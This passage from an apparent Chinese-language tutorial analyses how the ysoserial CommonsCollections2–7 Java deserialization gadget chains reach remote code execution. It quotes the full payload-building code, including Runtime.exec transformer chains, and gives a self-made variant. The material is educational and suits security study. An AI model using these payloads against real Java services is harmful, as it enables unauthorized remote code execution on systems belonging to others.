
getOutputProperties()也可以利用,因為調用了newTransformer()方法。
public synchronized Properties getOutputProperties() { try { return newTransformer().getOutputProperties(); } catch (TransformerConfigurationException e) { return null; } } 已知調用這些方法可以觸發命令執行,可是我們如何在反序列化時調用TemplatesImpl的這些方法呢?本POC中巧妙地利用了PriorityQueue,廢話不多說,先往下看。
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]); final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer)); queue.add(1); queue.add(1); 在創建完TemplatesImpl實例之後,緊接著就創建了InvokerTransformer和PriorityQueue實例,第二個參數是new TransformingComparator(transform)。這個參數用於將PriorityQueue中的元素進行排序,也就是調用TransformingComparator.compare()進行排序,看一下compare()方法
public int compare(I obj1, I obj2) { O value1 = this.transformer.transform(obj1); O value2 = this.transformer.transform(obj2); return this.decorated.compare(value1, value2); } 這裡的this.transformer就是構造函數傳的參數,在本例中也就是InvokerTransformer實例,可以看到compare()內部會調用InvokerTransformer.transform()方法,而InvokerTransformer已經實例化過了。因此總的來說,這裡會調用InvokerTransformer.transform()對queue中的元素進行比較,由於這裡的InvokerTransformer實例的iMethodName屬性是toString,因此,這裡會調用queue中每個元素的toString方法。接著往下看
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");//TemplatesImpl類有newTransformer()方法 final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue"); queueArray[0] = templates; queueArray[1] = 1; return queue; 首先利用反射對transformer的iMethodName由之前的toString賦值為newTransformer。也就是說,之後再對queue中的元素進行比較時,底層會調用每個元素的newTransfomer()方法。而7u21 gadget中正是TemplatesImpl.newTransformer()方法對_bytecodes屬性的位元組碼進行了實例化,是不是悟到了什麼..
然後又利用反射,將queue的第一個元素重新賦值為templates實例,也就是本POC最開始的TemplatesImpl實例。最後返回queue,進行序列化。有個小細節,PriorityQueue.writeObject()方法中同樣會對queue中的元素也進行序列化,反序列化也是如此。
到這裡其實思路已經很清晰了,利用PriorityQueue的對元素的compare,調用到InvokerTransformer,然後對其中的元素執行newTransformer()方法,而我們可以控制元素為含有執行惡意程式碼的類的_bytecodes屬性的TemplatesImpl實例,從而執行TemplatesImpl.newTransformer()對執行惡意程式碼的類進行實例化,從而造成RCE。調用鏈大概是:
ObjectInputStream.readObject() -> PriorityQueue.readObject() -> 【TemplatesImpl.readObject()】 -> PriorityQueue.heapify() -> TransformingComparator.compare() -> InvokerTransformer.transform() -> TemplatesImpl.newTransformer() -> 對TemplatesImpl._bytecodes屬性進行實例化 -> RCE 疑問
1.為什麼要用優先隊列來實現?為什麼不直接用InvokerTransformer結合TemplatesImpl來實現,只不過需要先觸發InvokerTransformer.transform()而已?
答:這只是一種方法而已,並不是唯一一種。目前來說,我感覺ysoserial中的幾個Commons Collections中的主要點就是如何從反序列化的readObject()到反射執行程式碼(比如InvokerTransfomer)的過程,主要是這個中間的方法。比如1中利用的AnnotaionInvocationHandler結合動態代理、2中利用PriorityQueue。
2.為什麼要用InvokerTransformer結合TemplatesImpl而不是直接通過PriorityQueue調用ChainedTransformer來直接執行系統命令?
答:這樣也是可以的,按照ysoserial的這種定義,這也算是一個新gadget哈哈,poc如下
public Queue<Object> getObject(final String command) throws Exception { final String[] execArgs = new String[] { command }; final Transformer transformerChain = new ChainedTransformer( new Transformer[]{ new ConstantTransformer(1) }); final Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, execArgs), new ConstantTransformer(1) }; final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformerChain)); queue.add(1); queue.add(1); Reflections.setFieldValue(transformerChain, "iTransformers", transformers); return queue; } 
3.為什麼不用InvokerTransformer直接執行對Runtime類來反射執行exec()方法?
答:這樣首先要把Runtime.getRuntime() add到queue隊列中。可是在序列化時需要對queue的元素同樣進行序列化,而Runtime沒有實現序列化介面,因此會報錯。
CommonsCollections3
本gadget在ysoserial中並沒有調用棧,取而代之的只有一行

也就是說這條鏈與CommonsCollections1的區別就是,在CommonsCollections1中使用了ChainedTransformer結合InvokerTransformer類來構建鏈式反射執行命令的語句,而這裡使用ChainedTransformer結合InstantiateTransformer類來進行替代,最終執行的鏈則是結合了7u21中的TemplatesImpl。
回顧CommonsCollections1,其中利用動態代理的機制,最終觸發LazyMap綁定的ChainedTransformer實例,造成命令執行。而在這裡由於唯一的區別就是最終執行命令的方式不太一樣,因此我們只要分析反序列化之後調用的Transformer類即可,至於如何到達Transformer類,與CommonsCollections1一模一樣,參考CommonsCollections1即可。
看一下構造exp的前面部分程式碼
public Object getObject(final String command) throws Exception { Object templatesImpl = Gadgets.createTemplatesImpl(command); // inert chain for setup final Transformer transformerChain = new ChainedTransformer( new Transformer[]{ new ConstantTransformer(1) }); // real chain for after setup final Transformer[] transformers = new Transformer[] { new ConstantTransformer(TrAXFilter.class), new InstantiateTransformer( new Class[] { Templates.class }, new Object[] { templatesImpl } )}; ... } 與CommonsCollections2類似,先創建一個TemplatesImpl實例,其_bytecodes屬性中包含能執行惡意語句的類的位元組碼。然後在ChainedTransformer中有兩個Transformer,第一個是ConstantTransformer,直接返回TrAXFilter.class傳遞給下一個Transformer,也就是InstantiateTransformer。InstantiateTransformer的構造方法傳入了兩個參數,跟進一下。
public InstantiateTransformer(Class[] paramTypes, Object[] args) { this.iParamTypes = paramTypes; this.iArgs = args; } 看一下transform()方法
public Object transform(Object input) { try { if (!(input instanceof Class)) { throw new FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName())); } else { Constructor con = ((Class)input).getConstructor(this.iParamTypes); return con.newInstance(this.iArgs); } } catch (NoSuchMethodException var6) { throw new FunctorException("InstantiateTransformer: The constructor must exist and be public "); } catch (InstantiationException var7) { throw new FunctorException("InstantiateTransformer: InstantiationException", var7); } catch (IllegalAccessException var8) { throw new FunctorException("InstantiateTransformer: Constructor must be public", var8); } catch (InvocationTargetException var9) { throw new FunctorException("InstantiateTransformer: Constructor threw an exception", var9); } } 這裡直接獲取了Object input的構造方法,然後根據這個構造方法創建了一個input類的實例。在本例中input正是上面的ConstantTransformer傳下來的,也就是TrAXFilter.class。因此為了方便理解,這裡的大概邏輯是這樣的
Constructor con = ((Class)TrAXFilter.class).getConstructor(Templates.class); return con.newInstance(templatesImpl); 也就是將TemplatesImpl實例作為參數,傳入TrAXFilter類的構造方法中。看一下其構造方法

可以看到,其中直接調用了構造參數的newTransformer()方法!是不是很眼熟,沒錯,這就是CommonsCollections2中通過InvokerTransformer調用的TemplatesImpl類的那個方法。因此到這裡整個邏輯就通了。
調用鏈是結合了CommonsCollections1與7u21,大概如下
ObjectInputStream.readObject() -> AnnotationInvocationHandler.readObject() -> this.memberValues.entrySet() = mapProxy.entrySet() -> AnnotationInvocationHandler.invoke() -> this.memberValues.get(xx) = LazyMap.get(not_exist_key) -> ChainedTransformer.transform() -> InstantiateTransformer.transform() -> TrAXFilter.TrAXFilter() -> TemplatesImpl.newTransformer() -> _bytecodes實例化 -> RCE CommonsCollections4
與CommonsCollections3一樣,這個gadget也沒寫調用鏈,只說了這條鏈是將CommonsCollections2中InvokerTransformer換成了InstantiateTransformer,也就是CommonsCollections3中的那個類,利用方法基本一致。
看一下源碼
public Queue<Object> getObject(final String command) throws Exception { Object templates = Gadgets.createTemplatesImpl(command); ConstantTransformer constant = new ConstantTransformer(String.class); // mock method name until armed Class[] paramTypes = new Class[] { String.class }; Object[] args = new Object[] { "foo" }; InstantiateTransformer instantiate = new InstantiateTransformer( paramTypes, args); // grab defensively copied arrays paramTypes = (Class[]) Reflections.getFieldValue(instantiate, "iParamTypes"); args = (Object[]) Reflections.getFieldValue(instantiate, "iArgs"); ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate }); // create queue with numbers PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));//創建優先隊列 queue.add(1); queue.add(1); // swap in values to arm Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class); paramTypes[0] = Templates.class; args[0] = templates; return queue; } 其實這個就是將CommonCollections2中TransformingComparator的構造函數參數由InvokerTransformer換成了ChainedTransfomer。在CommonsCollections2中,此處的調用鏈是
TransformingComparator.compare() -> InvokerTransformer.transform() -> TemplatesImpl.newTransformer() -> 對TemplatesImpl._bytecodes屬性進行實例化 而這裡的鏈則是換掉了後面這部分,取而代之的是與CommonsCollections3中類似的InstantiateTransformer。此時的鏈是
TransformingComparator.compare() -> ChainedTransformer.transform() -> InstantiateTransformer.transform() -> TrAXFilter.TrAXFilter() -> TemplatesImpl.newTransformer() -> _bytecodes實例化 -> RCE CommonsCollections5
回顧一下CommonsCollections1中,先利用動態代理調用AnnotationInvocationHandler.invoke(),然後在其中再調用LazyMap.get(not_exist_key),導致觸發LazyMap綁定的Transformer。想想這個鏈能不能簡單一點,為什麼不找一個readObject()中就有對成員變數調用get(xxx)方法的類?CommonsCollections5正是基於這個思路,因此這個gadget與1的區別僅在於從反序列化到ChainedTransformer.transform()之間,之後的鏈是一樣的。
看一下源碼
public BadAttributeValueExpException getObject(final String command) throws Exception { final String[] execArgs = new String[] { command }; // inert chain for setup final Transformer transformerChain = new ChainedTransformer( new Transformer[]{ new ConstantTransformer(1) }); // real chain for after setup final Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, execArgs), new ConstantTransformer(1) }; final Map innerMap = new HashMap(); final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); BadAttributeValueExpException val = new BadAttributeValueExpException(null); Field valfield = val.getClass().getDeclaredField("val"); Reflections.setAccessible(valfield); valfield.set(val, entry);//設置BadAttributeValueExpException實例的val屬性為TiedMapEntry實例 Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain return val; } 可以發現,LazyMap實例化之前的幾行都跟CommonsCollection1一模一樣。接著往下看剩下幾行
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); BadAttributeValueExpException val = new BadAttributeValueExpException(null); Field valfield = val.getClass().getDeclaredField("val"); Reflections.setAccessible(valfield); valfield.set(val, entry);//設置BadAttributeValueExpException實例的val屬性為TiedMapEntry實例 Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain return val; 首先將LazyMap實例和foo字元串傳入TiedMapEntry構造函數構建實例,然後把這個實例通過反射賦值給BadAttributeValueExpException實例的val屬性,最後返回BadAttributeValueExpException實例用於序列化。我們倒著看,先看一下BadAttributeValueExpException的readObject()方法:
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException { ObjectInputStream.GetField gf = ois.readFields(); Object valObj = gf.get("val", null); if (valObj == null) { val = null; } else if (valObj instanceof String) { val= valObj; } else if (System.getSecurityManager() == null || valObj instanceof Long || valObj instanceof Integer || valObj instanceof Float || valObj instanceof Double || valObj instanceof Byte || valObj instanceof Short || valObj instanceof Boolean) { val = valObj.toString(); } else { // the serialized object is from a version without JDK-8019292 fix val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName(); } } 可以看到,在if語句的第三個語句塊中,調用了val屬性的toString()方法,而這個val屬性就是我們的TiedMapEntry實例。看一下TiedMapEntry這個類,以及其toString()方法:
public class TiedMapEntry implements Entry, KeyValue, Serializable { private static final long serialVersionUID = -8453869361373831205L; private final Map map; private final Object key; public TiedMapEntry(Map map, Object key) { this.map = map; this.key = key; } public Object getKey() { return this.key; } public Object getValue() { return this.map.get(this.key); } public String toString() { return this.getKey() + "=" + this.getValue(); } ... } 再回顧構造gadget時是如何實例化TiedMapEntry類的:
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); 可以看到,LazyMap實例賦值給了this.map,字元串foo賦值給了this.key。然後在調用TiedMapEntry.toString()時間接調用了TiedMapEntry.getValue(),其中調用了this.map.get(this.key)。在這條gadget中也就是
LazyMap.get("foo"); 由於LazyMap實例中並不存在foo這個鍵,因此觸發了綁定在LazyMap上的Transformer類的transform()。
調用鏈如下
BadAttributeValueExpException.readObject() -> TiedMapEntry.toString() -> TiedMapEntry.getValue() -> LazyMap.get(not_exist_key) -> ChainedTransformer.transform() -> RCE CommonsCollections6
這個gadget與5差不多,都是利用了TiedMapEntry中的方法來觸發LazyMap綁定的Transformer,不過從反序列化到TiedMapEntry的過程不太一樣,先看一下源碼
public Serializable getObject(final String command) throws Exception { final String[] execArgs = new String[] { command }; final Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, execArgs), new ConstantTransformer(1) }; Transformer transformerChain = new ChainedTransformer(transformers); final Map innerMap = new HashMap(); final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); HashSet map = new HashSet(1); map.add("foo");//添加一個鍵 Field f = null; try { f = HashSet.class.getDeclaredField("map");//獲取map屬性 } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap"); } Reflections.setAccessible(f); HashMap innimpl = (HashMap) f.get(map);//獲取map實例的map屬性。【也就是"foo"->】鍵值對 Field f2 = null; try { f2 = HashMap.class.getDeclaredField("table"); } catch (NoSuchFieldException e) { f2 = HashMap.class.getDeclaredField("elementData"); } Reflections.setAccessible(f2); Object[] array = (Object[]) f2.get(innimpl);//獲取map屬性的table屬性,裡面包含很多Node Object node = array[0]; if(node == null){ node = array[1]; } Field keyField = null; try{ keyField = node.getClass().getDeclaredField("key"); }catch(Exception e){ keyField = Class.forName("java.util.MapEntry").getDeclaredField("key"); } Reflections.setAccessible(keyField); keyField.set(node, entry);//將其中一個Node的key屬性改為entry return map; } 可以看到前面部分都是差不多的,主要是後面的程式碼。後面的程式碼先創建了一個HashSet實例,添加一個鍵之後通過反射對其屬性做了很多操作,乍一看有點暈。。先把剩下的程式碼提取出來
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); HashSet map = new HashSet(1); map.add("foo");//添加一個鍵 Field f = null; try { f = HashSet.class.getDeclaredField("map");//獲取map屬性 } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap"); } Reflections.setAccessible(f); HashMap innimpl = (HashMap) f.get(map);//獲取map實例的map屬性。【也就是"foo"->】鍵值對 Field f2 = null; try { f2 = HashMap.class.getDeclaredField("table"); } catch (NoSuchFieldException e) { f2 = HashMap.class.getDeclaredField("elementData"); } Reflections.setAccessible(f2); Object[] array = (Object[]) f2.get(innimpl);//獲取map屬性的table屬性,裡面包含很多Node Object node = array[0]; if(node == null){ node = array[1]; } Field keyField = null; try{ keyField = node.getClass().getDeclaredField("key"); }catch(Exception e){ keyField = Class.forName("java.util.MapEntry").getDeclaredField("key"); } Reflections.setAccessible(keyField); keyField.set(node, entry);//將其中一個Node的key屬性改為entry return map; 其實這段程式碼基本等價於以下幾行程式碼:
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); HashSet map = new HashSet(1); map.add(entry); return map; 就是把entry綁定到HashSet上。這兩種方法的區別在哪?第一種是通過反射,將entry賦值給HashSet實例中的一個Node的key屬性,第二種則是直接調用HashSet.add()方法,有啥區別?跟進一下HashSet.add()方法
public boolean add(E e) { return map.put(e, PRESENT)==null; } 跟進put()
public V put(K key, V value) { return putVal(hash(key), key, value, false, true); } 此時的key就是entry變數(TiedMapEntry實例),跟進hash()
static final int hash(Object key) { int h; return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); } 這裡調用了key.hashCode(),也就是TiedMapEntry.hashCode(),繼續跟進
public int hashCode() { Object value = this.getValue(); return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); } 這裡調用了this.getValue(),是不是很熟悉?沒錯,正是CommonsCollections5中利用的TiedMapEntry的方法。跟進一下getValue()
public Object getValue() { return this.map.get(this.key); } 調用了map屬性的get方法。回顧一下我們實例化TiedMapEntry時傳入的參數以及其構造方法:
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); public TiedMapEntry(Map map, Object key) { this.map = map; this.key = key; } 可以發現這裡的map屬性就是綁定了執行系統命令Transformer的LazyMap實例,由於實例化LazyMap時沒有添加foo鍵,一次調用其get()方法獲取foo時會觸發Transformer。觸發完之後會把foo鍵添加到LazyMap實例上。
public Object get(Object key) { if (!super.map.containsKey(key)) { Object value = this.factory.transform(key); super.map.put(key, value);//添加key return value; } else { return super.map.get(key); } } 可是現在我們只是在構造payload階段,由於上面將foo鍵添加到了LazyMap實例,因此反序列化時LazyMap已經存在了foo屬性,從而導致無法觸發EXP。因此,直接使用map.add(entry);是行不通的,還可以在返回序列化對象之前,remove掉LazyMap的foo屬性。比如:
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); HashSet map = new HashSet(1); map.add(entry); lazyMap.remove("foo"); return map; 需要通過反射,將entry綁定到HashSet的一個key上,這樣才不會在序列化階段就觸發Lazymap綁定的Transformer。
可是如何利用反射來直接添加一個HashSet的key呢?通過poc的源碼不難發現,其實就是先獲取HashSet.map屬性,然後再獲取這個屬性的table屬性,然後再獲取table屬性的key屬性,最後直接對key屬性進行賦值

map屬性是HashMap類型,看看HashMap.table屬性

是Node類型,再看看Node.key屬性

再看一下一個HashSet實例的值是怎樣的

因此,只有通過反射的方法才不會在序列化階段就間接調用LazyMap.get。
看一下反序列化的過程,由於最終返回的是HashSet實例用於序列化,因此直接看HashSet.readObject()
private void readObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { // Read in any hidden serialization magic s.defaultReadObject(); ... // Create backing HashMap map = (((HashSet<?>)this) instanceof LinkedHashSet ? new LinkedHashMap<E,Object>(capacity, loadFactor) : new HashMap<E,Object>(capacity, loadFactor)); // Read in all elements in the proper order. for (int i=0; i<size; i++) { @SuppressWarnings("unchecked") E e = (E) s.readObject(); map.put(e, PRESENT); } } 可以在最後發現調用了HashMap.put(),這個方法在上面分析過了,底層會調用LazyMap.get(xxx)。由於我們在構建payload時使用了反射來創建HashSet實例,因此LazyMap實例中沒有任何鍵,因此這裡會觸發LazyMap綁定的Transformer,從而造成RCE。
這個gadget的調用鏈如下:
HashSet.readObject() -> HashMap.put() -> HashMap.hash() -> TiedMapEntry.hashCode() -> TiedMapEntry.getValue() -> LazyMap.get() -> ChainedTransfomer.transform() -> RCE CommonsCollections7
這個的gadget與6類似,只不過是通過Hashtable類進行反序列化,最終到達LazyMap.get()的。先看一下程式碼
public Hashtable getObject(final String command) throws Exception { // Reusing transformer chain and LazyMap gadgets from previous payloads final String[] execArgs = new String[]{command}; final Transformer transformerChain = new ChainedTransformer(new Transformer[]{}); final Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, execArgs), new ConstantTransformer(1)}; Map innerMap1 = new HashMap(); Map innerMap2 = new HashMap(); // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1.put("yy", 1); Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2.put("zZ", 1); // Use the colliding Maps as keys in Hashtable Hashtable hashtable = new Hashtable(); hashtable.put(lazyMap1, 1); hashtable.put(lazyMap2, 2); Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // Needed to ensure hash collision after previous manipulations lazyMap2.remove("yy"); return hashtable; } 直接看後半部分,創建了兩個LazyMap實例然後都put到Hashtable實例中,然後調用remove()移除lazyMap2中的名為yy的key,原因與CommonsCollections6中差不多,之後再說。最後返回Hashtable實例,進行序列化。我們先看一下Hashtable.readObject(),先從反序列化的邏輯來看
private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { // Read in the threshold and loadFactor s.defaultReadObject(); ... int elements = s.readInt(); // Validate # of elements if (elements < 0) throw new StreamCorruptedException("Illegal # of Elements: " + elements); ... table = new Entry<?,?>[length]; threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1); count = 0; // Read the number of elements and then all the key/value objects for (; elements > 0; elements--) { K key = (K)s.readObject(); V value = (V)s.readObject(); reconstitutionPut(table, key, value); } } 可以看得到,最後通過一個for循環來遍歷Hashtable實例原本的元素,對每個元素調用reconstitutionPut()方法,跟進一下
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException { if (value == null) { throw new java.io.StreamCorruptedException(); } // Makes sure the key is not already in the hashtable. // This should not happen in deserialized version. int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java.io.StreamCorruptedException(); } } // Creates the new entry. Entry<K,V> e = (Entry<K,V>)tab[index]; tab[index] = new Entry<>(hash, key, value, e); count++; } 這裡也有一個for循環,不過只有在tab[index]!=null才會進入,而tab在下方進行賦值:
tab[index] = new Entry<>(hash, key, value, e); Entry類其實就是Hashtable中存儲數據的類,每一個元素都是一個Entry對象。可以看一下Hashtable.put()方法,其實就是在table屬性中添加了一個Entry對象。【插一句,仔細點可以發現,put()方法與reconstitutionPut()的程式碼幾乎一毛一樣,只不過put()是正向的插入元素,而reconstitutionPut()是逆向的,在readObject()復原元素時『插入』元素】
public synchronized V put(K key, V value) { // Make sure the value is not null if (value == null) { throw new NullPointerException(); } // Makes sure the key is not already in the hashtable. Entry<?,?> tab[] = table; int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF) % tab.length; @SuppressWarnings("unchecked") Entry<K,V> entry = (Entry<K,V>)tab[index]; for(; entry != null ; entry = entry.next) { if ((entry.hash == hash) && entry.key.equals(key)) { V old = entry.value; entry.value = value; return old; } } addEntry(hash, key, value, index); return null; } private void addEntry(int hash, K key, V value, int index) { modCount++; Entry<?,?> tab[] = table; ... Entry<K,V> e = (Entry<K,V>) tab[index]; tab[index] = new Entry<>(hash, key, value, e); count++; } 而Hashtable的table屬性類型也正是Entry[]

回到上面的Hashtable.readObject()調用的reconstitutionPut()方法
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException { if (value == null) { throw new java.io.StreamCorruptedException(); } // Makes sure the key is not already in the hashtable. // This should not happen in deserialized version. int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java.io.StreamCorruptedException(); } } // Creates the new entry. Entry<K,V> e = (Entry<K,V>)tab[index]; tab[index] = new Entry<>(hash, key, value, e); count++; } 先獲取key.hashCode(),也就是key的hash。對於第二個及以後的元素,會將每個元素與之前的所有元素進行對比,判斷條件如下
